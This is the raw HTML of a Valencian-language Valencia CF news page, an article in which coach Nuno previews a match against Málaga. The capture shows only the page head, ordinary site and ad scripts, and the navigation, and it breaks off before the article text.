

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blanquinegres.com/nuno-dema-eixirem-convencuts-danar-a-per-la-victoria/
body_size: 11522
content:
 
<!doctype html>
<html lang="ca">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
    <title>Nuno: &quot;Demà eixirem convençuts d&#039;anar a per la victòria&quot; - Blanquinegres.com</title>
    <link rel="alternate" type="application/rss+xml" title="Blanquinegres.com RSS Feed" href="https://www.blanquinegres.com/feed/"> 
    <!-- respond.js (add media query support for IE) -->
    <!--[if lt IE 9]>
    <script src="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/js/respond.js"></script>
    <![endif]-->
    <!-- html5.js (HTML5 Shiv for IE) -->
    <!--[if lt IE 9]> 
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    <!-- wp_header -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.blanquinegres.com/nuno-dema-eixirem-convencuts-danar-a-per-la-victoria/" />
	<meta property="og:locale" content="ca_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nuno: &quot;Demà eixirem convençuts d&#039;anar a per la victòria&quot; - Blanquinegres.com" />
	<meta property="og:description" content="L&#8217;entrenador del València, Nuno Espírito Santo, ha parlat en roda de premsa en el dia previ a enfrontar-se al Málaga a Mestalla. Serà la tornada al futbol de clubs després de dos setmanes i també el retorn de la Lliga a Mestalla. Açò ha dit el míster: Feghouli té problemes en la planta del peu, [&hellip;]" />
	<meta property="og:url" content="https://www.blanquinegres.com/nuno-dema-eixirem-convencuts-danar-a-per-la-victoria/" />
	<meta property="og:site_name" content="Blanquinegres.com" />
	<meta property="article:published_time" content="2015-10-16T11:33:31+00:00" />
	<meta property="article:modified_time" content="2015-10-18T19:49:56+00:00" />
	<meta property="og:image" content="https://www.blanquinegres.com/wp-content/uploads/2015/10/nuno.png" />
	<meta property="og:image:width" content="1349" />
	<meta property="og:image:height" content="605" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Pere Alapont" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.blanquinegres.com/nuno-dema-eixirem-convencuts-danar-a-per-la-victoria/","url":"https://www.blanquinegres.com/nuno-dema-eixirem-convencuts-danar-a-per-la-victoria/","name":"Nuno: \"Demà eixirem convençuts d'anar a per la victòria\" - Blanquinegres.com","isPartOf":{"@id":"https://www.blanquinegres.com/#website"},"primaryImageOfPage":{"@id":"https://www.blanquinegres.com/nuno-dema-eixirem-convencuts-danar-a-per-la-victoria/#primaryimage"},"image":{"@id":"https://www.blanquinegres.com/nuno-dema-eixirem-convencuts-danar-a-per-la-victoria/#primaryimage"},"thumbnailUrl":"https://www.blanquinegres.com/wp-content/uploads/2015/10/nuno.png","datePublished":"2015-10-16T11:33:31+00:00","dateModified":"2015-10-18T19:49:56+00:00","author":{"@id":"https://www.blanquinegres.com/#/schema/person/15ed19271c68dbd7a6b1d53fee4d1dc9"},"breadcrumb":{"@id":"https://www.blanquinegres.com/nuno-dema-eixirem-convencuts-danar-a-per-la-victoria/#breadcrumb"},"inLanguage":"ca","potentialAction":[{"@type":"ReadAction","target":["https://www.blanquinegres.com/nuno-dema-eixirem-convencuts-danar-a-per-la-victoria/"]}]},{"@type":"ImageObject","inLanguage":"ca","@id":"https://www.blanquinegres.com/nuno-dema-eixirem-convencuts-danar-a-per-la-victoria/#primaryimage","url":"https://www.blanquinegres.com/wp-content/uploads/2015/10/nuno.png","contentUrl":"https://www.blanquinegres.com/wp-content/uploads/2015/10/nuno.png","width":1349,"height":605},{"@type":"BreadcrumbList","@id":"https://www.blanquinegres.com/nuno-dema-eixirem-convencuts-danar-a-per-la-victoria/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.blanquinegres.com/"},{"@type":"ListItem","position":2,"name":"Nuno: &#8220;Demà eixirem convençuts d&#8217;anar a per la victòria&#8221;"}]},{"@type":"WebSite","@id":"https://www.blanquinegres.com/#website","url":"https://www.blanquinegres.com/","name":"Blanquinegres.com","description":"La millor informació del ValènciaCF en valencià","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.blanquinegres.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ca"},{"@type":"Person","@id":"https://www.blanquinegres.com/#/schema/person/15ed19271c68dbd7a6b1d53fee4d1dc9","name":"Pere Alapont","image":{"@type":"ImageObject","inLanguage":"ca","@id":"https://www.blanquinegres.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/40378a17c0f113bfab470388c956acacf0e4a66be20e3bddf04d3f47e6fb42a9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/40378a17c0f113bfab470388c956acacf0e4a66be20e3bddf04d3f47e6fb42a9?s=96&d=mm&r=g","caption":"Pere Alapont"},"url":"https://www.blanquinegres.com/author/pere-alapont/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.blanquinegres.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blanquinegres.com%2Fnuno-dema-eixirem-convencuts-danar-a-per-la-victoria%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.blanquinegres.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blanquinegres.com%2Fnuno-dema-eixirem-convencuts-danar-a-per-la-victoria%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://www.blanquinegres.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blanquinegres.com/wp-json/wp/v2/posts/11760" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blanquinegres.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.blanquinegres.com/?p=11760' />
   
    <link rel="shortcut icon" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/favicon.ico">
    <link rel="apple-touch-icon" sizes="57x57" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/favicon-16x16.png">
    <link rel="manifest" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/manifest.json">
    <meta name="msapplication-TileColor" content="#000000">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/style.css">   
    <link rel="stylesheet" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/icofont/icofont.min.css">
    <link rel="preconnect" href="https://fonts.googleapis.com"> 
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Source+Sans+Pro:ital,wght@0,400;0,600;1,400;1,600&display=swap" rel="stylesheet">
    <script  src="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/js/jquery-3.5.1.min.js"></script>
    <script  src="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/js/jquery.cookie.js"></script>  
    <script src="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/js/main.js"></script> 
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script> 
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5501418872158660"  crossorigin="anonymous"></script>  
     
    <script>
      window.googletag = window.googletag || {cmd: []};
      googletag.cmd.push(function() {
        googletag.defineSlot('/30029749/cb_val_blanquinegres.com', [300, 250], 'div-gpt-ad-1643209395092-0').addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script> 
      
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-P9WB25YZKQ"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-P9WB25YZKQ');
    </script>
    <style>
          :root { 
            --corporativo1: #ff650c;
            --corporativo1alt: #ed8040;
            --corporativo2: #000000;
            --corporativo2alt: #464646;
            --blanco: #FFFFFF;
            --blancoalt: #F7F7F7;
            --negro: #000000;
            --negroalt: #737373;
            --gris: #c1c1c1;
            --grisalt: #787875;
            --grisclaro: #959595;
            --grisclaroalt: #ECF0EF;
            --font-size: 16px;
            --font-title: 'Source Sans Pro';
            --font-body: 'Source Sans Pro';
          } 
    </style> 
    <meta name="theme-color" content="#000000" /> 
  <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head> 
  <body>    
    <div id="page"   > 
      <header class="absolute pb0 pt0" >
        <div class="headerdivborder">
          <div class="container"  > 
          <div class="col third nm">
            <a href="javascript:void(0)"  onclick="switchSidemenu();"  class="trigger_menu" ><i class="icofont-navigation-menu"></i></a> 
          </div>
          <div class="col third nm textcenter logocol">
            <a href="/" id="logo">
            <img src="https://www.blanquinegres.com/wp-content/uploads/2014/08/logo-1.png" alt="Blanquinegres.com | Notícies Valencia CF"> 
            </a>             
          </div>
          <div class="col third nm textright mt10 tablethide" id="social_header">
            <a href="https://www.facebook.com/Blanquinegrescom"  target="_blank" class="btn circle lightgray small border"><i class="icofont-facebook"></i></a>&nbsp;&nbsp;
            <a href="https://twitter.com/blanquinegres"  target="_blank" class="btn circle lightgray small border"><i class="icofont-twitter"></i></a>&nbsp;&nbsp;
            <a href="https://www.instagram.com/blanquinegres/"  target="_blank" class="btn circle lightgray small border"><i class="icofont-instagram"></i></a> 
          </div>   
          <div class="col third nm pchide textright mt15">
            <a href="javascript:void(0)" style="min-width: auto;"  onclick="switchSearch();" class="btn white  nomargin"><i class="icofont-search-1"></i></a>
            <a href="javascript:void(0)" id="smartphonedark" style="min-width: auto;"  onclick="darkMode();" class="btn white  nomargin"><i class="icofont-moon"></i></a>
          </div>
        </div> 
        </div>
        <div class="headerdivborder tablethide">
          <div class="container"  > 
            <div class="col three nm tablethide headerdivborderleft"  > 
              <a href="javascript:void(0)"  onclick="switchSearch();" class="btn white nomargin"><i class="icofont-search-1"></i></a>
              &nbsp;
              <div class="switch_dark_mode">
                <span class="dn_icon" style="margin-right: -15px;"> 
                  <i class="icofont-sun"></i>
                </span>
                <label class="switch">
                  <input type="checkbox" onclick="darkMode()"/>
                  <span></span>
                </label>
                <span class="dn_icon"  style="margin-left: -15px;"> 
                  <i class="icofont-moon"></i>
                </span>
              </div>  
            </div>
            <div class="col ten nm"> 
             <nav id="navigation" class=" textcenter mt3 " >
             <div class="menu-menu-dalt-container"><ul id="menu-menu-dalt" class="menu"><li id="menu-item-83136" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-83136"><a href="https://www.blanquinegres.com/category/actualitat/" data-cat="17">Actualitat</a></li>
<li id="menu-item-83137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83137"><a href="https://www.blanquinegres.com/category/especials/fotogaleria/" data-cat="19">Reportatges</a></li>
<li id="menu-item-83386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83386"><a href="https://www.blanquinegres.com/category/especials/" data-cat="13">Especials</a></li>
<li id="menu-item-83387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83387"><a href="https://www.blanquinegres.com/category/actualitat/academia-gloval/" data-cat="14">Acadèmia</a></li>
<li id="menu-item-83385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83385"><a href="https://www.blanquinegres.com/category/femeni/" data-cat="195">Femení</a></li>
</ul></div>  
            </nav> 
           </div>  
           <div class="col three nm pt10 textright tablethide headerdivborderright" style="    min-height: 60px;">
              <a href="https://wa.me/34644060888" class="btn whatsapp" style="     padding: 8px;    margin: 3px 0;">&nbsp;&nbsp;<i class="icofont-whatsapp"></i>&nbsp;&nbsp; WhatsApp&nbsp;&nbsp;</a>
            </div> 
          </div> 
        </div>
        <div id="menu_actualitat" class="tablethide" style="display: none;">
          <div class="container">
            <div class="col three nm">
              <div class="menu-submenu-actualitat-container"><ul id="menu-submenu-actualitat" class="menu"><li id="menu-item-83857" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-83857"><a href="https://www.blanquinegres.com/category/actualitat/primer-equip/" data-cat="2">PRIMER EQUIP</a></li>
<li id="menu-item-83858" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-83858"><a href="https://www.blanquinegres.com/category/actualitat/primer-equip/declaracions/" data-cat="5">DECLARACIONS</a></li>
<li id="menu-item-83859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83859"><a href="https://www.blanquinegres.com/category/actualitat/primer-equip/croniques/" data-cat="11">CRÒNIQUES</a></li>
<li id="menu-item-83860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83860"><a href="https://www.blanquinegres.com/category/actualitat/fitxatges/" data-cat="3">FITXATGES</a></li>
</ul></div>  
            </div>
            <div class="col twelve np nm colorwhite" id="ajax_submenu">
              <div class="col third nm"><a class="image_link" href="https://www.blanquinegres.com/la-situacio-de-sadiq-en-el-mercat-dhivern/"><img  src="https://www.blanquinegres.com/wp-content/uploads/2025/03/SADIQ-1-300x200.jpg" alt="La situació de Sadiq en el mercat d'hivern"></a><h6><a href="https://www.blanquinegres.com/la-situacio-de-sadiq-en-el-mercat-dhivern/">La situació de Sadiq en el mercat d'hivern</a></h6></div><div class="col third nm"><a class="image_link" href="https://www.blanquinegres.com/els-quatre-jugadors-del-valencia-que-finalitzen-contracte-en-2026/"><img  src="https://www.blanquinegres.com/wp-content/uploads/2025/11/IZQ_3534-300x200.jpg" alt="Els quatre jugadors del València que finalitzen contracte en 2026"></a><h6><a href="https://www.blanquinegres.com/els-quatre-jugadors-del-valencia-que-finalitzen-contracte-en-2026/">Els quatre jugadors del València que finalitzen contracte en 2026</a></h6></div><div class="col third nm"><a class="image_link" href="https://www.blanquinegres.com/el-davanter-pel-que-ha-preguntat-el-valencia/"><img  src="https://www.blanquinegres.com/wp-content/uploads/2025/12/597930980_18520362112064711_2375614713917552688_n-300x200.jpg" alt="El davanter pel que ha preguntat el València"></a><h6><a href="https://www.blanquinegres.com/el-davanter-pel-que-ha-preguntat-el-valencia/">El davanter pel que ha preguntat el València</a></h6></div>            </div>
            <div class="clear"></div>
          </div>
          <script>
            $('#menu-item-83136').mouseover(function() {
              $( "#menu_actualitat" ).toggleClass('opened').slideDown(100);
            });

            $('#menu_actualitat').mouseleave(function() {
              $( "#menu_actualitat" ).toggleClass('opened').slideUp(100);
            }); 

            $('#navigation .menu-item:not(#menu-item-83136)').mouseover(function() {
              $( "#menu_actualitat" ).toggleClass('opened').slideUp(100);
            }); 

            //OPTIMIZAR EN VECTOR
            var actual_submenu = 0;
            $('#menu_actualitat ul li a').hover(function() {
              var id_ajax = parseInt($(this).attr('data-cat').split(/[-]+/).pop());  
              if(actual_submenu!=id_ajax){ 
                $('#ajax_submenu').html('<p class="textcenter h5">Carregant...</p>');
                actual_submenu = id_ajax; 
                var data = {
                    action: 'loadsubmenuposts',
                    cat: id_ajax
                };   
                jQuery.post('https://www.blanquinegres.com/wp-admin/admin-ajax.php', data, function(response) {
                  $('#ajax_submenu').slideToggle(100); 
                  setTimeout(() => $('#ajax_submenu').html(response), 250); 
                  setTimeout(() => $('#ajax_submenu').slideToggle(100), 400); 
                }); 
              }
            }); 

          </script>
        </div>
        <div id="sidemenu">
          <a href="/" id="logoside">
            <img src="https://www.blanquinegres.com/wp-content/uploads/2014/08/logo-1.png" alt="">
          </a>
          <div class="textright headerdivborder p10"><a href="javascript:void(0)"  onclick="switchSidemenu();" style="    margin-top: 4px!important;    margin-bottom: 4px!important;" class="btn nomargin white" ><i class="icofont-close"></i></a></div>
          <div class="p20 scrollcontent"> 
            <nav id="navigationtablet" class=" textcenter mt3 pchide " >
               <div class="menu-menu-dalt-container"><ul id="menu-menu-dalt-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-83136"><a href="https://www.blanquinegres.com/category/actualitat/" data-cat="17">Actualitat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83137"><a href="https://www.blanquinegres.com/category/especials/fotogaleria/" data-cat="19">Reportatges</a></li>
